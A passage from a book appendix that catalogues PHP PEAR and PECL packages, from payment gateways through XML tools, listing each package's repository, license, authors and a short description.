- it\_IT (Italian) by Filippo Beltramini and Davide Caironi
- pl (Polish)
- pt\_BR (Brazilian Portuguese) by Marcelo Subtil Marcal
- ru (Russian) by Andrey Demenev
- sv (Swedish) by Robin Ericsson

## **A.21 Payment**

## **A.21.1 cybercash**

*Repository: PECL - License: PHP License - By Chaillan Nicolas (lead)* providesa access to cybercash online payment API

### **A.21.2 cybermut**

*Repository: PECL - License: PHP License - By Chaillan Nicolas (lead)* CyberMut Paiement System

#### **A.21.2.1** *Description*

 $\frac{\Psi}{\sqrt{2}}$ 

This extension gives you the possibility to use the CyberMut Paiement System of the Credit Mutuel (French Bank).

#### **A.21.3 Payment\_Clieop**

*Repository: PEAR - License: PHP - By Dave Mertens (lead)* These classes can create a clieop03 file for you which you can send to a Dutch Bank. Ofcourse you need also a Dutch bank account.

**A.21.3.1** *Description*

Clieop03 generation classes

## **A.21.4 Payment\_DTA**

*Repository: - License: BSD style -*  Creates DTA files containing money transaction data (Germany).

## **A.21.4.1** *Description*

Payment\_DTA provides functions to create DTA files used in Germany to exchange informations about money transactions with banks or online banking programs.

## **A.21.5 Payment\_Process**

*Repository: PEAR - License: PHP License, v3.0 - By Ian Eure (lead) - Joe Stump (lead)* Unified payment processor

## **A.21.5.1** *Description*

Payment\_Process is a gateway-independent framework for processing credit cards, e-checks and eventually other forms of payments as well.

## **A.21.6 spplus**

*Repository: PECL - License: LGPL - By Chaillan Nicolas (lead)* SPPLUS Paiement System

#### **A.21.6.1** *Description*

This extension gives you the possibility to use the SPPLUS Paiement System of the Caisse d'Epargne (French Bank).

#### **A.21.7 TCLink**

*Repository: PECL - License: LGPL - By Dan Helfman (lead)* Enables credit card processing via the TrustCommerce payment gateway

### **A.21.7.1** *Description*

 $\frac{\phi}{\sqrt{2}}$ 

This package provides a module for using TCLink directly from PHP scripts. CLink is a thin client library to allow your e-commerce servers to connect to the TrustCommerce payment gateway.

**PEAR 587**

## **A.22 PEAR**

PEAR infrastructure

## **A.22.1 PEAR**

*Repository: PEAR - License: PHP License - By Stig Sæther Bakken (lead)* PEAR Base System

### **A.22.1.1** *Description*

The PEAR package contains:

- the PEAR base class
- the PEAR\_Error error handling mechanism
- the alpha-quality PEAR\_ErrorStack advanced error handling mechanism
- the PEAR installer, for creating, distributing and installing packages
- the OS\_Guess class for retrieving info about the OS where PHP is running on
- the System class for quick handling common operations with files and directories

## **A.22.2 PEAR\_Frontend\_Gtk**

*Repository: PEAR - License: PHP License - By Alan Knowles (lead) - Stig Sæther Bakken (helper)*

Gtk (Desktop) PEAR Package Manager

## **A.22.2.1** *Description*

Desktop Interface to the PEAR Package Manager, Requires PHP-GTK

## **A.22.3 PEAR\_Frontend\_Web**

*Repository: PEAR - License: PHP License - By Christian Dickmann (lead) - Pierre-Alain Joye (lead) - Stig Sæther Bakken (helper)* HTML (Web) PEAR Package Manager

## **A.22.3.1** *Description*

Web Interface to the PEAR Package Manager

## **A.22.4 PEAR\_Info**

 $\frac{\varphi}{\sqrt{2}}$ 

*Repository: PEAR - License: PHP License - By Davey Shafik (lead)* Show Information about your PEAR install and its packages

#### **A.22.4.1** *Description*

This package generates a comprehensive information page for your current PEAR install.

- The format for the page is similar to that for phpinfo() except using PEAR colors.
- Has complete PEAR Credits (based on the packages you have installed).
- Will show if there is a newer version than the one presently installed (and what its state is)
- Each package has an anchor in the form pkg\_PackageName where PackageName is a case-sensitive PEAR package name

#### **A.22.5 PEAR\_PackageFileManager**

*Repository: PEAR - License: PHP License - By Greg Beaver (lead)*

PEAR\_PackageFileManager takes an existing package.xml file and updates it with a new filelist and changelog

## **A.22.5.1** *Description*

This package revolutionizes the maintenance of PEAR packages. With a few parameters, the entire package.xml is automatically updated with a listing of all files in a package. Features include

- reads in an existing package.xml file, and only changes the release/changelog
- a plugin system for retrieving files in a directory. Currently two plugins exist, one for standard recursive directory content listing, and one that reads the CVS/Entries files and generates a file listing based on the contents of a checked out CVS repository
- incredibly flexible options for assigning install roles to files/directories
- ability to ignore any file based on a  $*$  ? wildcard-enabled string(s)
- ability to include only files that match a  $*$  ? wildcard-enabled string(s)
- ability to manage dependencies
- can output the package.xml in any directory, and read in the package.xml file from any directory.
- can specify a different name for the package.xml file

As of version 1.2.0, PEAR\_PackageFileManager is fully unit tested.

## **A.23 PHP**

Classes related to the PHP language itself

## **A.23.1 apd**

*Repository: PECL - License: PHP License - By George Schlossnagle (lead)* A full-featured engine-level profiler/debugger

#### **PHP 589**

## **A.23.1.1** *Description*

APD is a full-featured profiler/debugger that is loaded as a zend\_extension. It aims to be an analog of C's gprof or Perl's Devel::DProf.

## **A.23.2 bcompiler**

Repository: PECL - License: PHP - By Alan Knowles (lead) A bytecode compiler for classes

## **A.23.2.1** *Description*

bcompiler enables you to encode your scripts in phpbytecode, enabling you to protect the source code.

bcompiler could be used in the following situations

- to create a exe file of a PHP-GTK application (in conjunction with other software)
- to create closed source libraries
- to provide clients with time expired software (prior to payment)
- to deliver close source applications
- for use on embedded systems, where disk space is a priority.

For install instructions see the manual at pear.php.net

## **A.23.3 ffi**

*Repository: PECL - License: PHP - By Wez Furlong (lead) - Ilia Alshanetsky (developer)* Foreign Function Interface

### **A.23.3.1** *Description*

FFI is a multi-platform extension for PHP 5 that allows you to bind to functions from arbitrary shared libraries and call them.

## **A.23.4 Inline\_C**

*Repository: PEAR - License: PHP License - By George Schlossnagle (lead)* Allows inline inclusion of function definitions in C

#### **A.23.4.1** *Description*

The Inline\_C class allows for inline inclusion of C code. This code can be compiled and loaded automatically. Resulting extensions are cached to speed future loads.

## **A.23.5 memcache**

*Repository: PECL - License: PHP License - By Antony Dovgal (lead)* memcached extension

## **A.23.5.1** *Description*

Memcached is a caching daemon designed especially for dynamic web applications to decrease database load by storing objects in memory.

This extension allows you to work with memcached through handy OO and procedural interfaces.

## **A.23.6 mono**

*Repository: PECL - License: PHP License - By Sterling Hughes (lead)* Allows you to access .NET assemblies from PHP

## **A.23.6.1** *Description*

A C extension that interfaces with the mono library to allow access to .NET assemblies.

## **A.23.7 perl**

*Repository: PECL - License: PHP - By Dmitry Stogov (lead)* Embedded Perl.

#### **A.23.7.1** *Description*

This extension embeds Perl Interpreter into PHP. It allows execute Perl files, evaluate Perl code, access Perl variables and instantiate Perl objects.

## **A.23.8 PHPDoc**

*Repository: PEAR - License: PHP - By Ulf Wendel (lead) - Derick Rethans (lead)* Tool to generate documentation from the source

#### **A.23.8.1** *Description*

PHPDoc is an attemt to adopt Javadoc to the PHP world.

## **A.23.9 PHPUnit**

*Repository: PEAR - License: PHP License - By Sebastian Bergmann (lead)* Regression testing framework for unit tests.

#### **A.23.9.1** *Description*

PHPUnit is a regression testing framework used by the developer who implements unit tests in PHP. It is based upon JUnit, which can be found at http://www.junit.org/.

## **A.23.10 PHPUnit2**

*Repository: PEAR - License: PHP License - By Sebastian Bergmann (lead)* Regression testing framework for unit tests.

## **A.23.10.1** *Description*

PHPUnit is a regression testing framework used by the developer who implements unit tests in PHP. It is based upon JUnit, which can be found at http://www.junit.org/.

#### **PHP 591**

#### **A.23.11 PHP\_CompatInfo**

*Repository: PEAR - License: PHP License - By Davey Shafik (lead)* Find out the minimum version and the extensions required for a piece of code to run

## **A.23.11.1** *Description*

PHP\_CompatInfo will parse a file/folder/script/array to find out the minimum version and extensions required for it to run. Features advanced debug output which shows which functions require which version and CLI output script

## **A.23.12 PHP\_Fork**

*Repository: - License: PHP License -* 

PHP\_Fork class. Wrapper around the pcntl\_fork() stuff with a API set like Java language

#### **A.23.12.1** *Description*

PHP\_Fork class. Wrapper around the pcntl\_fork() stuff with a API set like Java language. Practical usage is done by extending this class, and re-defining the run() method. [see basic example]

This way PHP developers can enclose logic into a class that extends PHP\_Fork, then execute the start() method that forks a child process. Communications with the forked process is ensured by using a Shared Memory Segment; by using a user-defined signal and this shared memory developers can access to child process methods that returns a serializable variable.

The shared variable space can be accessed with the tho methods:

- void setVariable(\$name, \$value)
- mixed getVariable(\$name)

\$name must be a valid PHP variable name;

\$value must be a variable or a serializable object.

Resources (db connections, streams, etc.) cannot be serialized and so they're not correctly handled.

Requires PHP build with --enable-cli --with-pcntl --enable-shmop.

Only runs on \*NIX systems, because Windows lacks of the pcntl ext.

@example simple\_controller.php shows how to attach a controller to started pseudo-threads.

@example exec\_methods.php shows a workaround to execute methods into the child process.

@example passing\_vars.php shows variable exchange between the parent process and started pseudo-threads.

@example basic.php a basic example, only two pseudo-threads that increment a counter simultaneously.

#### **A.23.13 PHP\_Parser**

*Repository: PEAR - License: PHP License - By Greg Beaver (lead) - Alan Knowles (developer)* A PHP Grammar Parser

## **A.23.13.1** *Description*

PHP\_Parser is a source code analysis tool based around a real Parser generated by phpJay. The parser uses the same EBNF source that PHP uses to parse itself, and it therefore as robust as PHP itself. This version has full support for parsing out every re-usable element in PHP 5 as of beta 1:

- classes
- abstract classes
- inheritance, implements
- interfaces
- methods
- exception parsing directly from source
- static variables declared
- global and superglobal (\$\_GET) variables used

### and declared

- variables
- constants
- functions (same information as methods)
- defines
- global variables (with help of the Tokenizer Lexer)
- superglobal variables used in global code
- include statements

The output can be customized to return an array, return objects of user-specified classes, and can also be customized to publish each element as it is parsed, allowing hooks into parsing to catch information.

## **A.23.14 python**

*Repository: PECL - License: PHP - By Jon Parise (lead)* Embedded Python

#### **A.23.14.1** *Description*

This extension allows the Python interpreter to be embedded inside of PHP, allowing for the instantiate and manipulation of Python objects from within PHP.

#### **PHP 593**

#### **A.23.15 Validate**

*Repository: PEAR - License: PHP - By Tomas V.V.Cox (lead) - Pierre-Alain Joye (lead) - Stefan Neufeind (lead) - Tim Gallagher (contributor) - Brent Cook (contributor) - Dave Mertens (contributor)*

Validation class

## **A.23.15.1** *Description*

Package to validate various datas. It includes :

- numbers (min/max, decimal or not)
- email (syntax, domain check)
- string (predifined type alpha upper and/or lowercase, numeric,...)
- date (min, max)
- Credit cards
- uri (RFC2396)
- possibility valid multiple data with a single method call (::multiple)
- Locale validation for AT, CH, DE, ES, FR, NL, PL, ptBR, UK, US
- Finance (e.g. IBAN)

## **A.23.16 Var\_Dump**

*Repository: - License: PHP License -* 

Provides methods for dumping structured information about a variable.

### **A.23.16.1** *Description*

The Var\_Dump class is a wrapper for the var\_dump function.

The var\_dump function displays structured information about expressions that includes its type and value. Arrays are explored recursively with values indented to show structure.

The Var\_Dump class captures the output of the var\_dump function, by using output control functions, and then uses external renderer classes for displaying the result in various graphical ways :

- Simple text,
- (X)HTML text,
- (X)HTML table,
- XML,
- ...

## **A.23.17 vld**

*Repository: PECL - License: BSD style – By: Derick Rethans (lead)* Provides functionality to dump the internal representation of PHP scripts

#### **A.23.17.1** *Description*

The Vulcan Logic Disassembler hooks into the Zend Engine and dumps all the opcodes (execution units) of a script.

## **A.23.18 Xdebug**

*Repository: PECL - License: BSD style – By: Derick Rethans (lead)* Provides functions for function traces and profiling

#### **A.23.18.1** *Description*

The Xdebug extension helps you debugging your script by providing a lot of valuable debug information. The debug information that Xdebug can provide includes the following:

- stack and function traces in error messages with:
	- full parameter display for user defined functions
	- function name, file name and line indications
	- support for member functions
- memory allocation
- protection for infinite recursions

#### Xdebug also provides:

- profiling information for PHP scripts
- script execution analysis
- capabilities to debug your scripts interactively with a debug client

## **A.24 Processing**

## **A.24.1 FSM**

*Repository: PEAR - License: PHP - By Jon Parise (lead)* Finite State Machine

#### **A.24.1.1** *Description*

The FSM package provides a simple class that implements a Finite State Machine.

## **A.25 Science**

## **A.25.1 Science\_Chemistry**

*Repository: PEAR - License: PHP License - By Jesus M. Castagnetto (lead)* Classes to manipulate chemical objects: atoms, molecules, etc.

#### **Streams 595**

## **A.25.1.1** *Description*

General classes to represent Atoms, Molecules and Macromolecules. Also parsing code for PDB, CML and XYZ file formats. Examples of parsing and conversion to/from chemical structure formats. Includes a utility class with information on the Elements in the Periodic Table.

## **A.26 Streams**

PHP streams implementations and utilities

#### **A.26.1 bz2\_filter**

*Repository: PECL - License: PHP - By Sara Golemon (lead)* bz2 filter implementation backport for PHP 5.0

#### **A.26.1.1** *Description*

bzip2 compress/decompress stream filter implementation. Performs inline compression/ decompression using the bzip2 algorythm on any PHP I/O stream. The data produced by this filter, while compatable with the payload portion of a bz2 file, does not include headers or tailers for full bz2 file compatability. To achieve this format, use the compress.bzip2:// fopen wrapper built directly into PHP.

### **A.26.2 oggvorbis**

*Repository: PECL - License: PHP - By Sara Golemon (lead)* OGG wrapper for OGG/Vorbis files

#### **A.26.2.1***Description*

fopen wrapper for OGG/Vorbis files. Decompress OGG data to PCM audio and vice-versa.

#### **A.26.3 openal**

*Repository: PECL - License: PHP - By Sara Golemon (lead)* OpenAL Bindings

## **A.26.3.1** *Description*

OpenAL - Platform independent sound bindings

### **A.26.4 Stream\_SHM**

*Repository: - License: PHP -*  Shared Memory Stream

#### **A.26.4.1** *Description*

 $\frac{\phi}{\bullet}$ 

The Stream\_SHM package provides a class that can be registered with stream\_register\_wrapper() in order to have stream-based shared-memory access.

#### **A.26.5 Stream\_Var**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* Allows stream based access to any variable.

## **A.26.5.1** *Description*

Stream\_Var can be registered as a stream with stream\_register\_wrapper() and allows stream based acces to variables in any scope. Arrays are treated as directories, so it's possible to replace temporary directories and files in your application with variables.

#### **A.26.6 zlib\_filter**

*Repository: PECL - License: PHP - By Sara Golemon (lead)* zlib filter implementation backport for PHP 5.0

### **A.26.6.1** *Description*

RFC 1951 inflate/deflate stream filter implementation. Performs inline compression/decompression using the deflate method on any PHP I/O stream. The data produced by this filter, while compatable with the payload portion of an RFC 1952 gzip file, does not include headers or tailers for full RFC 1952 gzip compatability. To achieve this format, use the compress.zlib:// fopen wrapper built directly into PHP.

## **A.27 Structures**

Structures and advanced data types

#### **A.27.1 Games\_Chess**

*Repository: PEAR - License: PHP License - By Greg Beaver (lead)* Construct and validate a logical chess game, does not display

#### **A.27.1.1** *Description*

The logic of handling a chessboard and parsing standard FEN (Farnsworth-Edwards Notation) for describing a position as well as SAN (Standard Algebraic Notation) for describing individual moves is handled. This class can be used as a backend driver for playing chess, or for validating and/or creating PGN files using the File\_ChessPGN package.

Although this package is alpha, it is fully unit-tested. The code works, but the API is fluid, and may change dramatically as it is put into use and better ways are found to use it. When the API stabilizes, the stability will increase.

## **A.27.2 OLE**

*Repository: PEAR - License: PHP - By Xavier Noguer (lead)* Package for reading and writing OLE containers

**Structures 597**

## **A.27.2.1** *Description*

This package allows reading and writing of OLE (Object Linking and Embedding) files, the format used as container for Excel, Word and other MS file formats. Documentation for the OLE format can be found at: http://user.cs.tu-berlin.de/~schwartz/pmh/guide.html

### **A.27.3 Structures\_DataGrid**

*Repository: PEAR - License: PHP License - By Andrew S. Nagy (lead)*

A package to create a grid like structure based on a record set of data that will output in many formats including an HTML Table.

#### **A.27.3.1** *Description*

This package offers a toolkit to render out a datagrid in HTML format as well as many other formats such as an XML Document, an Excel Spreadsheet, a Smarty Template and more. It also offers paging and sorting functionallity to limit the data that is presented. This concept is based on the .NET Framework DataGrid

## **A.27.4 Structures\_Graph**

*Repository: - License: LGPL -*  Graph datastructure manipulation library

#### **A.27.4.1** *Description*

Structures\_Graph is a package for creating and manipulating graph datastructures. It allows building of directed and undirected graphs, with data and metadata stored in nodes. The library provides functions for graph traversing as well as for characteristic extraction from the graph topology.

Docs are published <a href="http://pear.sergiocarvalho.com/docs/Structures\_Graph/">here</a>.

### **A.27.5 Text\_Statistics**

*Repository: PEAR - License: PHP License - By George Schlossnagle (lead)* Compute readability indexes for documents.

#### **A.27.5.1** *Description*

Text\_Statistics allows for computation of readability indexes for text documents.

#### **A.27.6 Tree**

*Repository: PEAR - License: PHP License - By Wolfram Kriesing (lead)* Generic tree management, currently supports DB and XML as data sources

#### **A.27.6.1** *Description*

Provides methods to read and manipulate trees, which are stored in the DB or an XML file. The trees can be stored in the DB either as nested trees. Or as simple trees ('brain dead method'),

which use parentId-like structure. Currently XML data can only be read from a file and accessed. The package offers a big number of methods to access and manipulate trees. For example methods like: getRoot, getChild[ren[Ids]], getParent[s[Ids]], getPath[ById] and many more.

There are two ways of retreiving the data from the place where they are stored, one is by reading the entire tree into the memory - the Memory way. The other is reading the tree nodes as needed (very useful in combination with huge trees and the nested set model). The package is designed that way that it is possible to convert/copy tree data from either structure to another (from XML into DB).

## **A.28 System**

System Utilities

#### **A.28.1 statgrab**

*Repository: - License: PHP*  libstatgab bindings

#### **A.28.1.1** *Description*

libstatgrab is a library that provides a common interface for retrieving a variety of system statistics on a number of \*NIX like systems.

This extension allows you to call the functions made available by libstatgrab library.

#### **A.28.2 System\_ProcWatch**

*Repository: PEAR - License: PHP - By Michael Wallner (lead)* Monitor Processes

#### **A.28.2.1** *Description*

With this package you can monitor running processes based upon an XML configuration file, XML string, INI file or an array where you define patterns, conditions and actions.

XML::Parser must be installed to configure System::ProcWatch by XML, additionally Console::Getopt and XML::DTD must be installed if you want to use the shipped shell scripts 'procwatch' and 'procwatch-lint'.

A simple 'ps' fake for WinNT can be found at http://dev.iworks.at/ps/ps.zip

#### **A.28.3 System\_Socket**

*Repository: PEAR - License: PHP - By Michael Wallner (lead)* OO socket API

## **A.28.3.1** *Description*

Aims to provide a thight and robust OO API to PHPs socket extension (ext/sockets).

#### **Text 599**

## **A.29 Text**

Creating and manipulating text.

## **A.29.1 enchant**

*Repository: PECL - License: PHP - By Pierre-Alain Joye (lead) - Ilia Alshanetsky (developer)* libenchant binder, support near all spelling tools

## **A.29.1.1** *Description*

Enchant is a binder for libenchant. Libenchant provides a common API for many spell libraries:

- aspell/pspell (intended to replace ispell)
- hspell (hebrew)
- ispell
- myspell (OpenOffice project, mozilla)
- uspell (primarily Yiddish, Hebrew, and Eastern European languages)

A plugin system allows to add custom spell support. see www.abisource.com/enchant/

## **A.29.2 lzf**

*Repository: - License: PHP License -*  LZF compression.

**A.29.2.1** *Description* This package handles LZF de/compression.

## **A.29.3 panda**

*Repository: - License: PHP -*  Panda PDF library

## **A.29.3.1** *Description*

Panda is a free PDF library that can be used to create PDF documents.

## **A.29.4 ps**

 $\frac{\Psi}{\sqrt{2}}$ 

*Repository: PECL - License: PHP License - By Uwe Steinmann (lead)* An extension to create PostScript files

#### **A.29.4.1** *Description*

ps is an extension similar to the pdf extension but for creating PostScript files. Its api is modelled after the pdf extension.

#### **A.29.5 Text\_Diff**

*Repository: - License: LGPL -*  Engine for performing and rendering text diffs

## **A.29.5.1** *Description*

This package provides a text-based diff engine and renderers for multiple diff output formats.

## **A.29.6 Text\_Password**

*Repository: PEAR - License: PHP License - By Martin Jansen (lead) - Olivier Vanhoucke (lead)* Creating passwords with PHP.

#### **A.29.6.1** *Description*

Text\_Password allows one to create pronounceable and unpronounceable passwords. The full functional range is explained in the manual at http://pear.php.net/manual/.

#### **A.29.7 Text\_Wiki**

*Repository: PEAR - License: PHP License - By Paul M. Jones (lead)* Abstracts parsing and rendering rules for Wiki markup in structured plain text.

## **A.29.8 xdiff**

*Repository: PECL - License: PHP License - By Marcin Gibula (lead)* File differences/patches.

#### **A.29.8.1** *Description*

This extension creates and applies patches to both text and binary files.

## **A.30 Tools and Utilities**

Tools and Utilities for PHP or written in PHP

#### **A.30.1 crack**

*Repository: - License: Artistic -* 

"Good Password" Checking Utility: Keep your users' passwords reasonably safe from dictionary based attacks

#### **A.30.1.1** *Description*

This package provides an interface to the cracklib (libcrack) libraries that come standard on most unix-like distributions. This allows you to check passwords against dictionaries of words to ensure some minimal level of password security.

The crack extension requires cracklib (libcrack) 2.7, some kind of word dictionary, and the proper header files (crack.h and packer.h) to build.

#### **Tools and Utilities 601**

### **A.30.2 fann**

*Repository: - License: PHP -*  Artificial neural networks

#### **A.30.2.1** *Description*

Fann (fast artificial neural network library) implements multilayer feedforward networks with support for both fully connected and sparse connected networks.

#### **A.30.3 PECL\_Gen**

*Repository: PECL - License: PHP - By Hartmut Holzgraefe (lead)* Tool to generate PECL extensions from an XML *description*

## **A.30.3.1** *Description*

PECL Gen (formerly known as ext skel ng) is a pure PHP replacement for the ext skel shell script that comes with the PHP 4 source. It reads in configuration options, function prototypes and code fragments from an XML *description* file and generates a complete ready-to-compile PECL extension.

### **A.30.4 PhpDocumentor**

*Repository: - License: PHP License -* 

The phpDocumentor package provides automatic documenting of php api directly from the source.

#### **A.30.4.1** *Description*

The phpDocumentor tool is a standalone auto-documentor similar to JavaDoc written in PHP. It differs from PHPDoc in that it is MUCH faster, parses a much wider range of php files, and comes with many customizations including 11 HTML templates, windows help file CHM output, PDF output, and XML DocBook peardoc2 output for use with documenting PEAR. In addition, it can do PHPXref source code highlighting and linking. Features (short list):

- output in HTML, PDF (directly), CHM (with windows help compiler), XML DocBook
- very fast
- web and command-line interface
- fully customizable output with Smarty-based templates
- recognizes JavaDoc-style documentation with special tags customized for PHP 4
- automatic linking, class inheritance diagrams and intelligent override
- customizable source code highlighting, with phpxref-style cross-referencing
- parses standard README/CHANGELOG/INSTALL/FAQ files and includes them directly in documentation
- generates a todo list from @todo tags in source

- generates multiple documentation sets based on @access private, @internal and {@internal} tags
- example php files can be placed directly in documentation with highlighting and phpxref linking using the @example tag
- linking between external manual and API documentation is possible at the sub-section level in all output formats
- easily extended for specific documentation needs with Converter
- full documentation of every feature, manual can be generated directly from the source code with "phpdoc -c makedocs" in any format desired.
- current manual always available at http://www.phpdoc.org/manual.php
- user .ini files can be used to control output, multiple outputs can be generated at once

#### **A.30.5 SPL**

*Repository: PECL - License: PHP - By Marcus Boerger (lead)* Standard PHP Library

#### **A.30.5.1** *Description*

This is an extension that aims to implement some efficient data access interfaces and classes. You'll find the classes documented using php code in the file spl.php or in the corresponding .inc file in the examples subdirectory. Based on the internal implementations or the files in the examples subdirectory there are also some .php files to experiment with.

The .inc files are not included automatically because the are sooner or later intergrated into the extension. That means that you either need to put the code of examples/autoload into your autoprepend file or that you have to point your ini setting auto\_prepend\_file to this file.

1) Iterators

SPL offers some advanced iterator algorythmns: interface RecursiveIterator implements Iterator class RecursiveIteratorIterator implements Iterator abstract class FilterIterator implements Iterator class ParentIterator extends FilterIterator implements RecursiveIterator

2) Directories

SPL offers two advanced directory classes. class DirectoryIterator implements Iterator class RecursiveDirectoryIterator extends DirectoryIterator implements RecursiveIterator

### **A.30.6 Valkyrie**

*Repository: - License: PHP -*  Valkyrie validation extension

### **A.30.6.1** *Description*

This extension makes validating POST and GET parameters easier, through the use of a single XML file for declaring all parameters to be received by all files of an application. See http:// www.xavier-noguer.com/valkyrie.html for details.

**Web Services 603**

## **A.31 Web Services**

## **A.31.1 Services\_ExchangeRates**

*Repository: PEAR - License: PHP License - By Marshall Roch (lead)* Performs currency conversion

#### **A.31.1.1** *Description*

Extendable to work with any source that provides exchange rate data, this class downloads exchange rates and the name of each currency (US Dollar, Euro, Maltese Lira, etc.) and converts between any two of the available currencies (the actual number of currencies supported depends on the exchange rate feed used).

#### **A.31.2 Services\_Weather**

*Repository: PEAR - License: PHP License - By Alexander Wirtz (lead)* This class acts as an interface to various online weather-services.

#### **A.31.2.1** *Description*

Services\_Weather searches for given locations and retrieves current weather data and, dependent on the used service, also forecasts. Up to now, GlobalWeather from CapeScience, Weather XML from EJSE (US only), a XOAP service from Weather.com and METAR from noaa.gov are supported. Further services will get included, if they become available, have a usable API and are properly documented.

## **A.31.3 SOAP**

*Repository: - License: PHP License -*  SOAP Client/Server for PHP

### **A.31.3.1** *Description*

Implementation of SOAP protocol and services

## **A.31.4 SOAP\_Interop**

*Repository: PEAR - License: PHP License - By Shane Caraveo (lead) - Arnaud Limbourg (lead)* SOAP Interop Test Application

## **A.31.4.1** *Description*

Test harness for SOAP Builders tests. Supports Round 2 and Round 3 tests.

## **A.31.5 UDDI**

*Repository: - License: LGPL -*  UDDI for PHP

#### **A.31.5.1** *Description*

Implementation of the Universal *Description*, Discovery and Integration API for locating and publishing Web Services listings in a UBR (UDDI Business Registry)

## **A.31.6 XML\_RPC**

*Repository: PEAR - License: PHP License - By Stig Sæther Bakken (lead)* PHP implementation of the XML-RPC protocol

#### **A.31.6.1** *Description*

This is a PEAR-ified version of Useful inc's XML-RPC for PHP. It has support for HTTP transport, proxies and authentication.

## **A.32 XML**

## **A.32.1 XML\_Beautifier**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* Class to format XML documents.

### **A.32.1.1** *Description*

XML\_Beautifier will add indentation and linebreaks to you XML files, replace all entities, format your comments and makes your document easier to read. You can influence the way your document is beautified with several options.

#### **A.32.2 XML\_CSSML**

*Repository: PEAR - License: PHP License - By Daniel Allen (lead)* The PEAR::XML\_CSSML package provides methods for creating cascading style sheets (CSS) from an XML standard called CSSML.

#### **A.32.2.1** *Description*

The best way to describe this library is to classify it as a template system for generating cascading style sheets (CSS). It is ideal for storing all of the CSS in a single location and allowing it to be parsed as needed at runtime (or from cache) using both general and browser filters specified in the attribute for the style tags. It can be driven with either the libxslt pear extenstion (part of xmldom) or the xslt extension (part of the sablotron libraries).

You may see an example usage of this class at the follow url:

http://mojave.mojavelinux.com/forum/viewtopic.php?p=22#22

Users may post questions or comments about the class at this location. My hope is that such a system becomes the standard for the organization of stylesheet information in the future.

### **A.32.3 XML\_DTD**

*Repository: PEAR - License: PHP 3.0 - By Tomas V.V.Cox (lead)*

#### **XML 605**

Parsing of DTD files and DTD validation of XML files

## **A.32.3.1** *Description*

Parsing of DTD files and DTD validation of XML files. The XML validation is done with the php sax parser, the xml extension, it does not use the domxml extension. Currently supports most of the current XML spec, including entities, elements and attributes. Some uncommon parts of the spec may still be unsupported.

**A.32.4 XML\_fo2pdf**

*Repository: PEAR - License: PHP License - By Christian Stocker (lead)* Converts a xsl-fo file to pdf/ps/pcl/text/etc with the help of apache-fop

#### **A.32.5 XML\_FOAF**

*Repository: PEAR - License: PHP License - By Davey Shafik (lead)* Provides the ability to manipulate FOAF RDF/XML

### **A.32.5.1** *Description*

XML\_FOAF Allows advanced creation and simple parsing of FOAF RDF/XML files.

#### **A.32.6 XML\_HTMLSax**

*Repository: - License: PHP -*  A SAX based parser for HTML and other badly formed XML documents

#### **A.32.6.1** *Description*

XML\_HTMLSax is a SAX based XML parser for badly formed XML documents, such as HTML. The original code base was developed by Alexander Zhukov and published at http:// sourceforge.net/projects/phpshelve/. Alexander kindly gave permission to modify the code and license for inclusion in PEAR.

PEAR::XML\_HTMLSax provides an API very similar to the native PHP Expat extension, allowing handlers using one to be easily adapted to the other. The key difference is HTMLSax will not break on badly formed XML, allowing it to be used for parsing HTML documents. Otherwise HTMLSax supports all the handlers available from Expat except namespace and external entity handlers. Provides methods for handling XML escapes as well as JSP/ASP opening and close tags.

Version 2 has had it's internals completely overhauled to use a Lexer, delivering performance \*approaching\* that of the native XML extension, as well as a radically improved, modular design that makes adding further functionality easy.

The public API has remained the same as older versions, except for the set\_option() method, the available options having been renamed. Additional options are now also available, which allow HTMLSax to behave almost exactly like the native Expat extension. For example if the contents

of XML elements contain linefeeds, tabs and XML entities, HTMLSax can be instructed to trigger additional data handler calls.

A big thanks to Jeff Moore (lead developer of WACT: http://wact.sourceforge.net) who's largely responsible for new design, as well input from other members at Sitepoint's Advanced PHP forums: http://www.sitepointforums.com/showthread.php?threadid=121246.

Thanks also to Marcus Baker (lead developer of SimpleTest: http://www.lastcraft.com/ simple\_test.php) for sorting out the unit tests.

#### **A.32.7 XML\_image2svg**

*Repository: PEAR - License: PHP 2.02 - By Urs Gehrig (lead)* Image to SVG conversion

### **A.32.7.1** *Description*

The class converts images, such as of the format JPEG, PNG and GIF to a standalone SVG representation. The image is being encoded by the PHP native encode\_base64() function. You can use it to get back a complete SVG file, which is based on a predefinded, easy adaptable template file, or you can take the encoded file as a return value, using the get() method. Due to the encoding by base64, the SVG files will increase approx. 30% in size compared to the conventional image.

#### **A.32.8 XML\_NITF**

*Repository: PEAR - License: PHP License - By Patrick O'Lone (lead)* Parse NITF documents.

#### **A.32.8.1** *Description*

This package provides a NITF XML parser. The parser was designed with NITF version 3.1, but should be forward-compatible when new versions of the NITF DTD are produced. Various methods for accessing the major elements of the document, such as the hedline(s), byline, and lede are provided. This class was originally tested against the Associated Press's (AP) XML data feed.

#### **A.32.9 XML\_Parser**

*Repository: PEAR - License: PHP License - By Stig Sæther Bakken (developer) - Stephan Schmidt (lead) - Tomas V.V.Cox (developer)* XML parsing class based on PHP's bundled expat

#### **XML 607**

## **A.32.9.1** *Description*

This is an XML parser based on PHPs built-in xml extension. It supports two basic modes of operation: "func" and "event". In "func" mode, it will look for a function named after each element (xmltag ELEMENT for start tags and xmltag ELEMENT for end tags), and in "event" mode it uses a set of generic callbacks.

## **A.32.10 XML\_RDDL**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* Class to read RDDL (Resource Directory *Description* Language) documents.

#### **A.32.10.1** *Description*

XML\_RDDL provides an easy-to-use interface to extract RDDL resources from XML documents. More on RDDL can be found at http://www.rddl.org/

#### **A.32.11 XML\_RSS**

*Repository: PEAR - License: PHP License - By Martin Jansen (lead)* RSS parser

#### **A.32.11.1** *Description*

Parser for Resource *Description* Framework (RDF) Site Summary (RSS) documents.

#### **A.32.12 XML\_SaxFilters**

*Repository: - License: PHP -*  A framework for building XML filters using the SAX API

#### **A.32.12.1** *Description*

XML\_SaxFilters provides a foundation for using Sax filters in PHP. The original code base was developed by Luis Argerich and published at phpxmlclasses.sourceforge.net/ show doc.php?class=class sax filters.html. Luis discussed how SaxFilters work, using the Sourceforge classes as an example, in Chapter 10 of Wrox "PHP 4 XML".

Luis kindly gave permission to modify the code and license for inclusion in PEAR.

